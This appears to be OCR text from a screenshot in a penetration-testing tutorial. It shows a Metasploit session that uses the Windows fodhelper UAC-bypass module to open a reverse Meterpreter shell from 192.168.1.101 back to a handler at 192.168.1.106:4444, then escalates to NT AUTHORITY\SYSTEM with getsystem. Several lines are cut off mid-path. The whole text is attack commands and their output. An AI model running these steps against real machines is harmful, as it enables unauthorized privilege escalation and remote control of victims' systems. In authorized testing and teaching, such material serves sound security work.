 msf > use exploit/windows/local/bypassuac_fodhelper
msf exploit(windows/local/bypassuac_fodhelper) > set session 1
session => 1
www.hackingarticles.in
msf exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.e
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.101:49878) at 2018-0
[*] Cleaining up registry keys ...
www.hackingarticles.in
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >